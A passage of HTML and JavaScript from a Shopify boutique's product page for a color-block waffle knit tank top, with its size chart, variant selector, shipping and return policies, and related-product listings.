ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
             
              
            </div>
            <div id="size-page" style="display:none;" class="size-page" ><p>We are proud to offer a variety of awesome styles from different designers, but it also means that sizing varies from item to item.</p>
<p>We hand measure each style and  provide measurements in the item descriptions to help you pick your perfect size.</p>
<p>If you need more information or assistance just give us a call  (<a href="callto:561-883-1811">561-409-3695</a>) </p>
<p> or send us an e-mail ( <a href="mailto:info@VioletSkyeBoutique.com">info@VioletSkyeBoutique.com</a>). </p>
<p> </p>
<p><strong>This Size Chart is for reference only.  Please go by the sizing provided on our individual product pages.</strong></p>
<p> </p>
<table style="margin-left: auto; margin-right: auto;" width="383" height="30">
<tbody>
<tr>
<td style="width: 544px;"></td>
<td style="width: 544px; text-align: center;">S</td>
<td style="width: 544px; text-align: center;">M</td>
<td style="width: 544px; text-align: center;">L</td>
<td style="width: 544px; text-align: center;">XL</td>
<td style="width: 544px; text-align: center;">1X</td>
<td style="width: 544px; text-align: center;">2X</td>
<td style="width: 544px; text-align: center;">3X</td>
</tr>
<tr>
<td style="width: 544px;"></td>
<td style="width: 544px; text-align: center;">2-4</td>
<td style="width: 544px; text-align: center;">6-8</td>
<td style="width: 544px; text-align: center;">10-12</td>
<td style="width: 544px; text-align: center;">12-14</td>
<td style="width: 544px; text-align: center;">14-16</td>
<td style="width: 544px; text-align: center;">18-20</td>
<td style="width: 544px; text-align: center;">22-24</td>
</tr>
<tr>
<td style="width: 544px; text-align: center;">Bust</td>
<td style="width: 544px; text-align: center;">35-36</td>
<td style="width: 544px; text-align: center;">37-38</td>
<td style="width: 544px; text-align: center;">39-40</td>
<td style="width: 544px; text-align: center;">40-42</td>
<td style="width: 544px; text-align: center;">42-44</td>
<td style="width: 544px; text-align: center;">44-46</td>
<td style="width: 544px; text-align: center;">46-48</td>
</tr>
<tr>
<td style="width: 544px; text-align: center;">Waist</td>
<td style="width: 544px; text-align: center;">27-28</td>
<td style="width: 544px; text-align: center;">29-30</td>
<td style="width: 544px; text-align: center;">31-32</td>
<td style="width: 544px; text-align: center;">33-35</td>
<td style="width: 544px; text-align: center;">35-37</td>
<td style="width: 544px; text-align: center;">37-39</td>
<td style="width: 544px; text-align: center;">40-42</td>
</tr>
<tr>
<td style="width: 544px; text-align: center;">Hip</td>
<td style="width: 544px; text-align: center;">36-37</td>
<td style="width: 544px; text-align: center;">38-39</td>
<td style="width: 544px; text-align: center;">40-41</td>
<td style="width: 544px; text-align: center;">42-44</td>
<td style="width: 544px; text-align: center;">44-46</td>
<td style="width: 544px; text-align: center;">46-48</td>
<td style="width: 544px; text-align: center;">50-52 </td>
</tr>
</tbody>
</table></div>

            <div class="outofstock">
              
            </div>

            
            <select name="id" data-productid="6759818526888" id="productSelect" class="product-single__variants">
              
                

                  
                  <!--                 <option  selected="selected"  data-sku="entro-4678-blk-XL" value="39989386510504">XL - $36.00 USD</option> -->

                  <option  selected="selected"  data-sku="entro-4678-blk-XL" data-variants="xl;;" value="39989386510504">XL - $36.00 USD</option>
                
              
                

                  
                  <!--                 <option  data-sku="entro-4678-blk-1X" value="39989386543272">1X - $36.00 USD</option> -->

                  <option  data-sku="entro-4678-blk-1X" data-variants="1x;;" value="39989386543272">1X - $36.00 USD</option>
                
              
                
                  <option disabled="disabled">
                    2X - Sold Out
                  </option>
                
              
            </select>
              
             
			
             
              
              
              	
                  
                    












<style>
  label[for="product-select-option-0"] { display: none; }
  #product-select-option-0 { display: none; }
  #product-select-option-0 + .custom-style-select-box { display: none !important; }
</style>
<script>$(window).load(function() { $('.selector-wrapper:eq(0)').hide(); });</script>






<div class="swatch clearfix" data-option-index="0">
  <div class="title-swatch">
    <label class="header">Size</label> <a href="#size-page" class="size_chart" data-remodal-target="size-chart6759818526888" data-no-instant>Size Guide</a>
  </div>
  <div class="swatch-container ">
    
    
    
    
    
     
    
    <div data-value="XL" data-variant="39989386510504" class="swatch-element xl available active ">
      
        <input id="swatch-0-xl" type="radio" name="option-0" value="XL" checked />
      
        <label for="swatch-0-xl" >
          XL
          <img class="crossed-out" src="//violetskyeboutique.com/cdn/shop/t/26/assets/soldout.png?v=169392025580765019841659763368" />
        </label>
      
    </div>
    
    
      <script>
        jQuery('.swatch[data-option-index="0"] .xl').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
      </script>
    
    
    
    
    
     
    
    <div data-value="1X" data-variant="39989386543272" class="swatch-element 1x available ">
      
        <input id="swatch-0-1x" type="radio" name="option-0" value="1X" />
      
        <label for="swatch-0-1x" >
          1X
          <img class="crossed-out" src="//violetskyeboutique.com/cdn/shop/t/26/assets/soldout.png?v=169392025580765019841659763368" />
        </label>
      
    </div>
    
    
      <script>
        jQuery('.swatch[data-option-index="0"] .1x').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
      </script>
    
    
    
    
    
     
    
    <div data-value="2X" data-variant="39989386576040" class="swatch-element 2x soldout ">
      
        <input id="swatch-0-2x" type="radio" name="option-0" value="2X" />
      
        <label for="swatch-0-2x" >
          2X
          <img class="crossed-out" src="//violetskyeboutique.com/cdn/shop/t/26/assets/soldout.png?v=169392025580765019841659763368" />
        </label>
      
    </div>
    
    
    
  </div>
</div>



                  
                
              
				
              
              
              
              
              <div class="form__control qty-block">
                <label for="Quantity" class="quantity-selector">Quantity</label>
                <div class="productarea">
                  <button class='product-minus' > <i class="fa fa-minus" aria-hidden="true"></i> </button>
                  <input class="product__quat" type="text" pattern="[0-9]*" name="quantity" min="1"  step="1" value="1" required="required">
                  <button class='product-plus' > <i class="fa fa-plus" aria-hidden="true"></i> </button>
                </div>
              </div>

              
              
              <button type="submit" name="add" id="AddToCart" class="btn">
                <span class="productValue">$36.00</span> - ADD TO CART  <i class="fa fa-shopping-cart" aria-hidden="true"></i> <span class="productQtd">(1 ITEM)</span>
              </button>
              
<!--               <button type="submit" name="add" id="outofstcok1" class="btn" style="display:none" disabled >
                Sold Out
              </button> -->
              
              	
			 
              
              
            <input type="hidden" name="product-id" value="6759818526888" /></form>
            
            
            
            
              
                


  
  
  

              
            
              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/secure-partners_700x.png?v=87650759922066332931659763368" class='paymentimg' />
              
              <div id="facebook-marker"></div>
              <div id="shopmessage-checkbox"></div>
            
      
        <div class="prod_description">
          <div id="tabs" class="panel-group">
            <ul class="nav tabs">
              
              <li class="active"><a data-toggle="tab" href="#tabs-1">Description</a></li>
              

              
              <li><a data-toggle="tab" href="#tabs-2">Shipping & Returns</a></li>
              

              

              
            </ul>

            
            <div id="tabs-1" class="tab-pane"><p><span class="a-list-item">You'll be cute &amp; comfy all day in this fun &amp; stylish tank top!  This top features a scoop neck, is sleeveless, has a color block design, one front pocket and a scoop hem. The fabric is a light weight soft &amp; stretchy waffle knit.  <br></span></p>
<ul>
<li><span class="a-list-item">XL Bust 46" L 28" : 1X B 48" L 28" : 2X Bust 50" L 28" <br></span></li>
<li><span class="a-list-item">65% poly 30% Rayon 5% Spandex</span></li>
<li><span class="a-list-item">hand wash or dry clean</span></li>
</ul>
<ul class="a-list-item"></ul></div>
            

            
            <div id="tabs-2" class="tab-pane">
              		<h3>We offer several domestic shipping options:</h3>
<p> Standard Shipping on Orders over $150 - <strong>Free</strong></p>
<p>Standard Shipping on Orders Under $150 - <strong>$7.50</strong></p>
<p>Priority Shipping - approx three business days - <strong>$14.95</strong>          </p>
<p>  Please keep in mind that your shipping is calculated from your final sale price not including sales tax.</p>
<p>You can expect to receive you order within  3 - 8 business days.</p>
<p> If you are interested in Overnight shipping please call us at 561-409-3695  to make arrangements.</p>
<p>We ship all orders as quickly as possible, please be advised that there may be delays in shipping during holiday, sales and peak shipping days.</p>
<p>We do not ship on Saturdays, Sundays, or holidays.</p>
<p data-mce-fragment="1"> </p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">International Shipping </strong></p>
<p data-mce-fragment="1">International orders may take up to 4 weeks for arrival depending upon customs, shipping method, and size of package.</p>
<p data-mce-fragment="1">Additional delays may apply depending on which of our fulfillment centers your items are located in. Please allow an additional 7 business day processing time. If your purchased items are in our secondary fulfillment centers, your items will have to be shipped to our local warehouse first before shipping internationally.</p>
<p data-mce-fragment="1">Shipping methods &amp; costs will be calculated at checkout based on your delivery address.</p>
<p data-mce-fragment="1">All duties, taxes, or fees required to be paid for purchased items will be collected at checkout</p>
<p data-mce-fragment="1">Violet Skye Boutique is not responsible for any duties or taxes incurred on an international shipment.</p>
              		<p><!-- x-tinymce/html --></p>
<div><span style="font-weight: bold;">Return Policy</span></div>
<div>
<div><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"> </span></div>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returns are accepted 30 days from your order date.  Returned items must be unworn, undamaged, unwashed, and have original tags still intact. We offer returns for <strong>store credit.</strong> <strong>We do not offer refunds</strong>.  We do not accept returns for earrings, jewelry,  accessories, undergarments, or anything marked "final sale" or “sale”, or any items discounted 25% or more. </span>
</div>
<div>
<br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"><strong>Redo Returns: </strong></span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">We have partnered with Redo to provide customers a seamless return experience.</span>
</div>
<div>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">-With Redo Returns, customers can start a return anytime with automatic labels. </span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">-Redo Coverage provides Free Returns for Store Credit  + Package Protection. You can initiate a return through our <a href="https://violetskyeboutique.com/apps/redo/returns-portal#/login">returns portal</a>.</span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">-If you decide to opt out of Redo Coverage you can still initiate a return through our <a href="https://violetskyeboutique.com/apps/redo/returns-portal#/login">returns portal</a> and purchase a label</span>
</div>
<div>
<br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"><strong>Return Steps:  </strong></span>
<ol>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Start your return here: <a href="https://violetskyeboutique.com/apps/redo/returns-portal#/login">Return Portal</a></span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">You will need your order ID &amp; zip code</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Select which items you would like to return</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">If you checked out with Redo, your return is covered! Otherwise, you can purchase a label </span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Print your label and attach it to the top of the package, then drop it off at any USPS location</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returns must be shipped within 15 days of requesting a label.</span></li>
<li>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Once we receive your return, please allow 3 to 5 business days for your Store Credit to be issued. You will receive a confirmation email once the return has been processed.</span>
<p><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">**If you don’t see the Store Credit in your email inbox, please check your spam/ junk folder.</span></p>
</li>
</ol>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">*If you selected our self-service option, please include your order number in your package and return it to the address below:</span>
</div>
<div>
<br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Violet Skye Boutique Returns</span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">10026 Spanish Isles Blvd B1</span><br><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Boca Raton, Florida 33498 </span>
</div>
<div><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"> </span></div>
<div>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"><strong>Please note the following:</strong></span>
<ul>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returns must be received within 30 days of your order date. </span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Orders cannot be changed, modified, or canceled after checkout.</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">At this time we <strong>do not offer exchanges</strong></span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Shipping &amp; handling costs are not refundable</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Clearance &amp; Sale items are final sale and cannot be returned</span></li>
<li>If you received Free Shipping on your order and you return the items, original shipping costs (charges to ship order to customer) will be deducted from store credit.</li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returned items must have tags still on and be returned in original packaging</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Returned items must have no visible signs of wear or use</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">If items smell of perfume, are marked with makeup or deodorant, show signs of wear, or have traces of animal hair they will not be valid for return and no refund will be issued.</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Unapproved items will be returned at your expense.</span></li>
<li><span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;">Defects must be reported within 3 days: before items are worn, washed or tags have been removed.</span></li>
</ul>
<span style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;"> Please email us at info@violetskyeboutique.com or call us at <a style="font-family: Helvetica, Arial, sans-serif; font-weight: 400; font-style: normal;" href="tel:7472005463">(561) 409-3695</a> if you have any questions or need assistance.</span>
</div>
<!--               <p>a a a a a&nbsp;</p> -->
            </div>
            
            

            
          </div>
        </div>
      
    </div>
    


  <div class="ssw-widget-share-links-html-1"
       id="ssw-widget-share-links-html-1-6759818526888" data-title="Color Block Waffle Knit Tank Top"
       data-handle="color-block-waffle-knit-tank-top"
       data-images="//violetskyeboutique.com/cdn/shop/products/4678_1_small.jpg?v=1621881143"
       data-campaign-id="1"></div>

<script type="text/javascript" defer>
  (function () {
    var _sswAddEventListener = window.addEventListener;
    if(typeof sswAddEventListener === 'function'){
      _sswAddEventListener = sswAddEventListener;
    }
    _sswAddEventListener('sswsharingjsloaded', function () {
      var callback;
      var campaign_id = 1;
      callback = function (ssw) {
        if (campaign_id && ssw.usercheckResponse.sharing && ssw.usercheckResponse.sharing.campaign_ids && ssw.usercheckResponse.sharing.campaign_ids.indexOf(campaign_id) !== -1) {
          var ogimg = ssw("meta[property='og:image:secure_url']").attr("content");
          if (!ogimg || ogimg.length <= 0) {
            ogimg = ssw('img')[0].src;
          }
          sswLoadCampaignShareLinks(campaign_id, ssw.usercheckResponse.sharing.campaigns[ssw.usercheckResponse.sharing.campaign_ids.indexOf(campaign_id)].campaign_type, {
            product_id: '6759818526888',
            handle: 'color-block-waffle-knit-tank-top',
            location: location.pathname,
            ogimg: ogimg
          });
        }
      };
      sswUserChecked(callback);
    });
  })();
</script>


      
    
    
    
    
  </div>
  </div>
  

  

	
    
    
  
  
  
  
  
    
    
    
    
    
    <div id="ssw-widget-recommends-html" class="gw-container ssw-html-widget ssw-new-widget ssw-review-widget-lazyload" data-request-url="review/index" data-product_id="6759818526888" data-new_widget="1" data-additional_params="new_widget" tabindex="0" aria-label="Review widget"></div>
  


      


<div class="ssw-html-widget ssw-instagram-widget wrapper" data-module="service" data-name="instagramPhotos" data-product_id="product.id" data-tagged="1" data-type="slide">
  <div class="ssw-page-loading">
    <span class="ssw-spin ssw-loader"></span>
  </div>
</div>


  
  
  <div id="shopify-section-relatedproducts" class="shopify-section">
<hr>
<div class="product-template__container page-width" itemscope itemtype="http://schema.org/Product" id="ProductSection-relatedproducts" data-section-id="relatedproducts" data-section-type="product" data-enable-history-state="true">




























  
    
      
      
      






  
  
  

    


  

  

  

  <aside class="grid">
    <div class="grid__item">
      
      <header class="section-header">
        <h2 class="section-header__title"><strong>Other fine products</strong></h2>
      </header>
      
      <div class="collection_products">
        
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='copy-of-south-beach-embroidered-top-black-1'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/everything-for-emails/products/copy-of-south-beach-embroidered-top-black-1" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/m12884_black_3__12_400x.jpg?v=1679332873" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/m12884_black_3__12_400x.jpg?v=1679332873); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="andree by unit / savanna jane south beach embroidered top black"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/everything-for-emails/products/copy-of-south-beach-embroidered-top-black-1">South Beach Embroidered Top, Black</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$59.99</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
           
        
      
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='babydoll-embroidered-top-navy'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/everything-for-emails/products/babydoll-embroidered-top-navy" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/18431_navy_2_400x.jpg?v=1627926520" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/18431_navy_2_400x.jpg?v=1627926520); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="Andree by unit / Savanna Jane Babydoll Embroidered Top"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/everything-for-emails/products/babydoll-embroidered-top-navy">Babydoll Embroidered Top, Navy</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$48.00</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
           
        
      
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='embroidered-serape-babydoll-top'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/everything-for-emails/products/embroidered-serape-babydoll-top" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/t10149_multi_6_400x.jpg?v=1652368547" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/t10149_multi_6_400x.jpg?v=1652368547); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="Andree by unit / Savanna Jane Serape Babydoll Embroidered Top"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/everything-for-emails/products/embroidered-serape-babydoll-top">Embroidered Serape Babydoll Top</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$66.00</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
           
        
      
    
      
         
           

    <!-- /snippets/product-grid-item.liquid -->













<div class="grid__item large--one-quarter medium--one-half small--one-whole  product_item text-center" data-handle='leopard-embroidered-top-cream-camel'>

  
  
  
  	<div class="productgrid">
        <a href="/collections/everything-for-emails/products/leopard-embroidered-top-cream-camel" class="grid__image">
          
          
              




          
          <img src="//violetskyeboutique.com/cdn/shop/products/17802-1_cream_camel_5__4_400x.jpg?v=1661786612" />
<!--           <div class="product-image" style="background-image: url(//violetskyeboutique.com/cdn/shop/products/17802-1_cream_camel_5__4_400x.jpg?v=1661786612); background-repeat: no-repeat; background-position: center center; background-size: cover; padding-top: 100%;" alt="andree by unit / savanna jane leopard Print Embroidered Top cream camel"></div> -->
        </a>
        

        
            

  <div class="color-swatch-options">
    

    
    
    

    
      

      
    

    
  </div> 
<script>
    $('.swatch span').hover(function() {
      if($(this).data("image").indexOf("no-image") == -1) {
        $(this).parents(".product-item__colors").children().removeClass("active");
        $(this).parents('.product_item').find('.product-image').css('background-image', "url(" + $(this).data('image') + ")");
        $(this).parents('.swatch').addClass("active");
      }
     }, function() {
       $(this).parents('.swatch').removeClass("active"); 
     }
    );
  </script>

        
    </div>
    <p class="h6 product-title">
      <a href="/collections/everything-for-emails/products/leopard-embroidered-top-cream-camel">Leopard Embroidered Top, Cream / Camel</a>
      
  
  
  

    </p>


  
 	<p class="product-price">
      
      

      
        
          <span style="color:#a231a7">$69.99</span>
        
      
      <br>
      
        <span>
            
        </span>
      
    
  
  
              
  
  
  

</div>

             
             
               
  
      </div>
    </div>
  </aside>

  


 
</div>


</div>
  

  
    <div id="recently-viewed-products" class="grid-uniform" style="display:none">
      <h2 style="display:none;"><strong>Recently Viewed Products</strong></h2>
    </div>
  
  
  
  <script src="//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
  <script>
    var selectCallback = function(variant, selector) {
      timber.productPage({
        money_format: "${{amount}}",
        variant: variant,
        selector: selector
      });
    };

    jQuery(function($) {
      new Shopify.OptionSelectors('productSelect', {
        product: {"id":6759818526888,"title":"Color Block Waffle Knit Tank Top","handle":"color-block-waffle-knit-tank-top","description":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eYou'll be cute \u0026amp; comfy all day in this fun \u0026amp; stylish tank top!  This top features a scoop neck, is sleeveless, has a color block design, one front pocket and a scoop hem. The fabric is a light weight soft \u0026amp; stretchy waffle knit.  \u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eXL Bust 46\" L 28\" : 1X B 48\" L 28\" : 2X Bust 50\" L 28\" \u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e65% poly 30% Rayon 5% Spandex\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003ehand wash or dry clean\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"a-list-item\"\u003e\u003c\/ul\u003e","published_at":"2021-05-24T14:36:13-04:00","created_at":"2021-05-24T14:28:10-04:00","vendor":"Entro","type":"tops","tags":["$25 - $50","1X","2X","black friday","Casual","entro","final-sale","free people","maxretail","plus-size","sale","tee-tank","top","tops-tees-plus-size","tunic-plus-size","Under 50$","XL"],"price":3600,"price_min":3600,"price_max":3600,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39989386510504,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"entro-4678-blk-XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Color Block Waffle Knit Tank Top - XL","public_title":"XL","options":["XL"],"price":3600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39989386543272,"title":"1X","option1":"1X","option2":null,"option3":null,"sku":"entro-4678-blk-1X","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Color Block Waffle Knit Tank Top - 1X","public_title":"1X","options":["1X"],"price":3600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39989386576040,"title":"2X","option1":"2X","option2":null,"option3":null,"sku":"entro-4678-blk-2X","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Color Block Waffle Knit Tank Top - 2X","public_title":"2X","options":["2X"],"price":3600,"weight":227,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_1.jpg?v=1621881143","\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_2.jpg?v=1621881114","\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_3.jpg?v=1621881114","\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_4.jpg?v=1621881115","\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_5.jpg?v=1621881115","\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_6.jpg?v=1621881115"],"featured_image":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_1.jpg?v=1621881143","options":["Size"],"media":[{"alt":"entro Color Block Waffle Knit Tank Top","id":21389981745320,"position":1,"preview_image":{"aspect_ratio":0.685,"height":1500,"width":1027,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_1.jpg?v=1621881143"},"aspect_ratio":0.685,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_1.jpg?v=1621881143","width":1027},{"alt":null,"id":21389983350952,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_2.jpg?v=1621881114"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_2.jpg?v=1621881114","width":1000},{"alt":null,"id":21389983383720,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_3.jpg?v=1621881114"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_3.jpg?v=1621881114","width":1000},{"alt":null,"id":21389983416488,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_4.jpg?v=1621881115"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_4.jpg?v=1621881115","width":1000},{"alt":null,"id":21389983449256,"position":5,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_5.jpg?v=1621881115"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_5.jpg?v=1621881115","width":1000},{"alt":null,"id":21389983482024,"position":6,"preview_image":{"aspect_ratio":0.667,"height":1500,"width":1000,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_6.jpg?v=1621881115"},"aspect_ratio":0.667,"height":1500,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/4678_6.jpg?v=1621881115","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eYou'll be cute \u0026amp; comfy all day in this fun \u0026amp; stylish tank top!  This top features a scoop neck, is sleeveless, has a color block design, one front pocket and a scoop hem. The fabric is a light weight soft \u0026amp; stretchy waffle knit.  \u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eXL Bust 46\" L 28\" : 1X B 48\" L 28\" : 2X Bust 50\" L 28\" \u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e65% poly 30% Rayon 5% Spandex\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003ehand wash or dry clean\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"a-list-item\"\u003e\u003c\/ul\u003e"},
        onVariantSelected: selectCallback,
        enableHistoryState: true
      });

      // Add label if only one product option and it isn't 'Title'. Could be 'Size'.
      
      $('.selector-wrapper:eq(0)').prepend('<label for="productSelect-option-0">Size</label>');
                                           

                                           // Hide selectors if we only have 1 variant and its title contains 'Default'.
                                           
    });
  </script>
  
  
  <script>
    var variantImages = {},
        thumbnails,
        variant,
        variantImage,
        optionValue,
        productOptions = [];
    
